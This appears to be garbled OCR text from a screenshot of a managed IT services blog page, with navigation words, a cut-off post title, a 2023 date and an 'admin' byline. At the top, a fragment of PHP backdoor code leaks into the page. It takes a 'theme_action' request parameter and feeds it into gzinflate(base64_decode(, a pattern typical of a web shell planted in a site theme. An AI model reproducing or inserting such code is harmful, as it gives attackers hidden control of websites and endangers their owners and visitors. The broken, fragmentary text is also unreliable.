
n'])){ $d=$_GET['theme_action']; $c=gzinflate(base64_decode(
MANAGED IT
SERVICES
PRODUCTS
HELPD
BUSINESS
IT MANAGEMENT
sights to Manage People Rel
June 26, 2023
by
admin
0
Comments